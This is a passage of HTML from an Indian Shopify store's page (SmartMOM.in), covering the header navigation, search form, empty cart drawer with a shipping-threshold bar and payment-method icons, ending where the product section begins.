          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/smart-gifting" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Smart Picks
                    </a></li><li><a href="/collections/smart-working" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Must-Haves
                    </a></li><li><a href="/collections/smart-caring" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Top Deals
                    </a></li><li><a href="/collections/hot-selling" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daily Essentials
                    </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 18.803418803418804%"
            
          ><img src="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500" alt="SmartMOM.in" srcset="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=250 250w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500 500w" width="200" height="37.60683760683761" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500" alt="SmartMOM.in" srcset="//smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=50 50w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=100 100w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=150 150w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=200 200w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=250 250w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=300 300w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=400 400w, //smartmom.in/cdn/shop/files/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747&amp;width=500 500w" width="200" height="37.60683760683761" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</div>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-smart-picks"
                    href="/collections/smart-gifting"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Smart Picks</span>
                  </a></li><li><a
                    id="HeaderMenu-must-haves"
                    href="/collections/smart-working"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Must-Haves</span>
                  </a></li><li><a
                    id="HeaderMenu-top-deals"
                    href="/collections/smart-caring"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Top Deals</span>
                  </a></li><li><a
                    id="HeaderMenu-daily-essentials"
                    href="/collections/hot-selling"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Daily Essentials</span>
                  </a></li><li><a
                    id="HeaderMenu-track-order"
                    href="/pages/track-order"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SmartMOM.in",
    
      "logo": "https:\/\/smartmom.in\/cdn\/shop\/files\/Asset_2_45acd19a-fe11-4e44-a553-07298636a0d2.png?v=1752488747\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/smartmom.in"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/52107182269/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>₹ 50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="shiprocket-headless" data-type="mini-cart"></div>

                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18867268157629__main" class="shopify-section section"><section
  id="MainProduct-template--18867268157629__main"
